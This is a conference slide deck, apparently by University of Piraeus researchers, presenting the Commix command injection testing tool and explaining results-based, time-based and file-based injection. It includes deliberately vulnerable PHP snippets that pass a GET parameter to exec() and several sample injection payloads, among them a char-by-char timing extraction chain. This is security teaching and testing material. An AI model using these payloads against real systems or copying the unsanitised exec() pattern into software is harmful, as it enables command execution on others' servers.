



## **Commix:** Detecting & Exploiting Command Injection Flaws.

Anastasios Stasinopoulos {stasinopoulos@unipi.gr} Christoforos Ntantogian {dadoyan@unipi.gr} Christos Xenakis {xenakis@unipi.gr}

## Whoami?

Anastasios Stasinopoulos (Qancst)

- Ph.D candidate at University of Piraeus → Department of Digital Systems.
- Member of the Systems Security Laboratory (<u>Ossl\_unipi</u>)
- Builder & Breaker.







## Introduction.

## Introduction.

- According to the <u>OWASP</u>, "command injection is an attack in which the goal, is the execution of arbitrary commands on the host operating system <u>through</u> a vulnerable application."
  - ...is also referred as "shell injection", "shell command injection", "OS injection", "OS command injection" etc.
- This attack is possible when an application passes unsafe user supplied data (i.e forms, cookies, HTTP headers etc) to a system shell.
- The attacker-supplied OS commands are usually executed with the same privileges of the vulnerable application.





# Are command injections still alive?



## Where may command injections exist?

- 1. Web Applications (i.e IBM, Sophos, Symantec, LanDesk, Cacti, SquirrelMail, ....)
- 2. ADSL SOHO routers (i.e D-Link, TP-Link, Linksys, ....)
- 3. IP Cameras (i.e TP-Link, D-Link, Vivotek, Zero-IP, ...)
- 4. Network Printers (i.e Xerox, ...)
- 5. IP PBX Applications (i.e Asterisk PBX, FreePBX, ...)
- 6. Raspberry PI based Web Applications
- 7. Arduino based Web Applications



## Why are command injections still alive?

- Command injection attacks are OS-independent ...
  - can occur in Windows, Linux, Unix etc.
- ... as well as programming language-independent
  - may occur in applications written in various programming languages → C, C++, C#, JAVA, PHP, Perl, Python, Ruby etc.
  - ... or web-based applications written in Web Application
     Frameworks → ASP.NET, CGI, Python Django, Ruby on Rails etc.







# What causes command injection flaws?

## What causes command injection flaws?

The main reason that an application is vulnerable to command injection attacks, is due to <u>incorrect</u> or <u>complete lack</u> of <u>input data validation</u>.



ancst@debian:/var/www/html/cmd\$ /bin/ping -c 4 127.0.0.1 ; ls PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp\_seq=1 ttl=64 time=0.011 ms 64 bytes from 127.0.0.1: icmp\_seq=2 ttl=64 time=0.025 ms 64 bytes from 127.0.0.1: icmp\_seq=3 ttl=64 time=0.027 ms 64 bytes from 127.0.0.1: icmp\_seq=4 ttl=64 time=0.021 ms

--- 127.0.0.1 ping statistics ---4 packets transmitted, 4 received, 0% packet loss, time 2998ms rtt min/avg/max/mdev = 0.011/0.021/0.027/0.006 ms blind.php normal.php

ancst@debian:/var/www/html/cmd\$





# Analysis of command injection attacks.

## Analysis of command injection attacks.

### 1. Results-based command injections.

- The vulnerable application outputs the results of the injected command.
- The attacker can directly infer if the command injection succeeded or not.
  - Injection results <u>are</u> visible.

### 2. Blind command injections.

- The vulnerable application <u>does not</u> output the results of the injected command.
- Even if the attacker injects an arbitrary command, the results will <u>not</u> be shown in the screen.
  - Injection results <u>are not</u> visible.





# Results-based command injections.

## Example **#1**: "normal.php".



# Execute command!

?>

echo exec("/bin/ping -c 4 ".\$\_GET["addr"]);

## Example **#1**: "normal.php" exploitation.









# Blind command injections.

## Example #2 : "blind.php".



<?php

?>

# Execute command!

exec("/bin/ping -c 4 ".\$\_GET["addr"]);

### Example #2 : "blind.php" exploitation.





## Time-based technique.

Is based on time delays  $\rightarrow$  The attacker can presume the result of the injected command.

1. Decides if the application is vulnerable to time-based blind command injection or not.

2. Determines the length of the output of the injected command.





3. Exports <u>char-by-char</u> the <u>output</u> of the injected command, using a chain of OS commands (i.e "cut", "head", "od" and "tr").

```
1 ;
2 str=$(uname|tr '\n' ' '|cut -c 1|od -N 1 -i|head -1|tr -s ' '|cut -d ' ' -f 2);
3 if [ 32 != ${str} ];
4 then sleep 0;
5 else sleep 1;
6 fi
```



## File-based technique.

Basic Idea : If we are not able to see the results of the execution of an injected command....

• ...we can write them to a file, which is accessible by <u>us</u>!

1 ; \$(echo HHMCTK > /var/www/html/commix-testbed/scenarios/regular/GET/HHMCTK.txt)

What If, web server's root directory is **not writable/accessible**?

- We can use the temp directories, ( "/tmp/" or "/var/tmp/") to store a file with the output of the injected command!
  - <u>Limitation:</u> Usually, we <u>cannot read files</u> located in these temp directories through the web application.
  - To bypass this limitation, apply the <u>time-based technique</u> to read the contents of the text file!
    - ... is also referred as "<u>tempfile-based technique</u>".





## Commix tool.

## General information.

- Commix (a short for command injection exploiter) is a software tool aiming at facilitating web developers, penetration testers and security researchers to test web applications with the view to find bugs, errors or vulnerabilities related to command injection attacks.
  - https://github.com/stasinopoulos/commix
  - Follow @commixproject.
- Written in Python programming language.
  - Python version 2.6.x or 2.7.x is required.
- Cross-platform application
  - Linux
  - Mac OS X
  - Windows (experimental)
- Free Open Source Software.



## Installation.

### Download commix by cloning the Git repository:

root@kali:/pentest/exploitation# git clone https://github.com/stasinopoulos/commix Cloning into 'commix'... remote: Counting objects: 3433, done. remote: Compressing objects: 100% (94/94), done. remote: Total 3433 (delta 36), reused 0 (delta 0), pack-reused 3339 Receiving objects: 100% (3433/3433), 806.38 KiB | 114.00 KiB/s, done. Resolving deltas: 100% (1856/1856), done. Checking connectivity... done. root@kali:/pentest/exploitation#

Commix comes **packaged** on the official repositories of the following Linux distributions. Use the **package manager** to install it!

- ArchAssault
- BlackArch

Commix also comes as a plugin, on the following penetration testing frameworks:

- The Penetration Testers Framework (PTF)
- PentestBox
- Weakerthan
- CTF-Tools











# Supported exploitation techniques.

## Supported exploitation techniques.

### 1. Results-based command injections

- 1.1. The classic results-based technique.
  - Based on the execution results output.
- 1.2. The dynamic code evaluation technique.
  - Based on the eval()'s execution result's output.
    - Also supports:
      - preg\_replace() injections via "/e" modifier.
      - usort() injections.
      - assert() injections.
      - str\_replace() injections.
        preg\_match() injections.



## Supported exploitation techniques.

- 2. Blind command injections
  - 2.1. The time-based technique (Blind)
    - Based on time delays  $\rightarrow$  Output is inferred char-by-char.
  - 2.2. The file-based technique (Semiblind)
    - Based on the execution results output, in a random name text file in "/var/www/", "/var/www/html/"etc.

  - 2.2.1 The tempfile-based technique (Semiblind)
    Based on time delays → Output is inferred char-by-char from a random named text file in "/tmp/" or "/var/tmp/" directory.







## Overview of the architecture.

### Architecture overview.



Divided into three main modules:

### ATTACK VECTOR GENERATOR

Generates a set of command **injection attack vectors**, using the serparators list (i.e ;,&,|,%0a etc).

#### **VULNERABILITY DETECTION**

Performs the command injections to the target, using the generated set of attack vectors.

#### **EXPLOITATION**

Attempts exploitation procedure, If it determines that the application is vulnerable.





# Reducing false positives.

## Reducing false positives.

- Regarding results-based command injections.
   Prints three times a randomly generated string, combined with the result of a mathematic calculation of two randomly selected numbers.

| (!) The (GET) 'addr' parameter is vulnerable to Results-based         | Command | Injection. |
|-----------------------------------------------------------------------|---------|------------|
| (+) Type : Results-based Command Injection                            |         |            |
| (+) Technique : Classic Injection Technique                           |         |            |
| <pre>(+) Payload : ;echo KVCGCQ\$((18+34))\$(echo KVCGCQ)KVCGCQ</pre> |         |            |

- <u>Must take</u> as response  $\rightarrow$  union of the strings combined with the result of the mathematic calculation (i.e KVCGCQ52KVCGCQKVCGCQ)
- 2. Regarding blind command injections.
  - Problem: High probability of false-positive results, due to random or accidental response delays of the target host.
    - Calculates the average response time of the target host. (\*) Setting the (GET) 'addr' parameter for tests. Warning: The estimated response time is 1 second and that may cause delays.
    - The average response time, is added to the default delay time which is used to perform time-based attacks.





## Functionality.

## HTTP headers.

- Commix allows us to provide our own HTTP Referer header, HTTP User-Agent header, Cookies values, as well as extra custom HTTP headers.
- It also supports, command injections via <u>all these HTTP Headers</u> on every described technique!

